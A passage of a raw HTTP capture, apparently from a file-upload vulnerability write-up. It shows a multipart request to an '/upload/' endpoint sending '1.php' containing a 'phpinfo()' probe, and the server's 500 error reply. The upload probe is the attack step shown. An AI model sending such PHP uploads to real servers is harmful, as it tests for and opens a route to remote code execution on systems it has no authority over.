 boundary=---------------------------18467633426500
Content-Length: 324
Origin: http://www.bazhahei.club:5432
Connection: close
Referer: http://www.bazhahei.club:5432/upload/
Upgrade-Insecure-Requests: 1
-----------------------------18467633426500
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: application/octet-stream
<?php
phpinfo();
?>
-----------------------------18467633426500
HTTP/1.1 500 Internal Server Error
Date: Wed, 26 Feb 2020 13:01:31 GMT
Server: Apache/2.4.41 (Win32) OpenSSL/1.1.1c
mod_fcgid/2.3.9a
Content-Length: 534
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>500 Internal Server Error</title>
</head><body>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error or
misconfiguration and was unable to complete
your request.</p>